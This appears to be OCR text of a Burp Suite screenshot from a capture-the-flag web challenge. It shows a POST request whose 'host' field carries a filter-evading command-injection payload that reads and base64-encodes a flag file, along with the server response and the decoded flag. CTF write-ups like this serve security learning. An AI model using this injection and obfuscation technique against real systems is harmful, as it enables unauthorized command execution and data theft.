 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: ecc905bc18ec53e3efdd8022.deadsec.quest
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: https://806c42f5f4193e05339c61c5.deadsec.quest
10 Referer: https://806c42f5f4193e05339c61c5.deadsec.quest/flag
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 host=127.0.0.1;c\a\t${IFS}/f\lag.txt${IFS}|base64
Search...
0 matches
Response
Pretty Raw Hex Render
\n
28 <li>
<a href="/flag">
Flag for you
</a>
</li>
29 </ul>
30
31 </div>
<!--/.nav-collapse -->
32 </div>
33 </nav>
34
35 <div class="container">
36
37 <h1>
Flag for you
</h1>
<br/>
38
39
40 <pre>
ZGVhZHtva29rb2shISFfdGgxc19mbEFnX2YwUl9ZMFV9Cg==
41 </pre>
42
43
44 <a type="button" class="btn btn-link" href="javascript:history.back(-1);">
Back
</a>
45
46 </div>
<!-- /container -->
47
48 <!-- Bootstrap core JavaScript -->
49 <script src="/static/js/jquery.min.js">
</script>
50 <script src="/static/js/bootstrap.min.js">
</script>
51 </body>
52 </html>
Search...
0 matches
Inspector
Selection 48 (0x30)
Selected text
ZGVhZHtva29rb2shISFfdGgxc19m
bEFnX2YwUl9ZMFV9Cg==
Decoded from: Base64
dead{okokok!!!_th1s_flAg_f0R
_Y0U} \n
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 18
Response headers 4
Done
1,278 bytes | 265 millis